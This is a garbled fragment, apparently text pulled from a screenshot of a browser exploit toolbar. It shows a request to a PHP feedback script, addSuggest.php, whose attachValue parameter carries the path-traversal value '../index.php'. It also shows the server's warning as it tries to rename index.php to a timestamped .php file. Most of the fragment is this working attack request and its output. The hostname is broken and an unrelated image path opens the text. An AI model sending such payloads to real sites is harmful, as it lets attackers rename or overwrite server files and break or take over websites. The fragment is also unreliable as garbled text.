 Load URL
view-source:http:/ eedBack/addSuggest.php?mod=addSuggest&suggestBelonged=,1,aaa&suggestType=,1,&suggestDescrib=test&contactTel=test&contactEmail=test&contactQQ=111&contactPerson=test&attachValue=..
/index.php
Split URL
Execute
Enable Post data Enable Referrer
1
2 Warning: rename(/mnt/mfs/ /feedBack/../index.php,/mnt/mfs/ /feedBack/../2014111700984-1.php): No such file
3 {"error":["\u90ae\u7bb1\u5730\u5740\u683c\u5f0f\u4e0d\u6b63\u786e",""]}